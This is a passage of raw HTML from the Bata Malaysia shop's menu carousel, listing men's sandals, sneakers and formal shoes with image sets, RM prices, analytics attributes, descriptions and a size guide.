https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
